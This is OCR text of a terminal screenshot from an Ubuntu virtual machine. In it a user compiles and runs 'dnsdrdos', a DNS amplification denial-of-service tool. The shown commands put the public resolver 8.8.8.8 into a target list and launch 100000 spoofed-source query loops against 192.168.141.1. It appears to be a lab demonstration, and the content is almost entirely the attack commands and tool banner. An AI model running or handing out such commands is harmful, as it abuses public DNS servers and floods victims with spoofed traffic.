 64
ubuntu [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Activities Terminal ស 07:07
thiennd@thien-ubuntu: ~/Desktop/dns-amp
File Edit View Search Terminal Help
thiennd@thien-ubuntu:~/Desktop/dns-amp$ gcc dnsdrdos.c -o dnsdrdos
thiennd@thien-ubuntu:~/Desktop/dns-amp$ echo 8.8.8.8 > dns.txt
thiennd@thien-ubuntu:~/Desktop/dns-amp$ sudo ./dnsdrdos -f dns.txt -l 100000 -s
192.168.141.1
-----------------------------------------------
dnsdrdos - by noptrix - http://www.noptrix.net/
-----------------------------------------------
thiennd@thien-ubuntu:~/Desktop/dns-amp$
Right Ctrl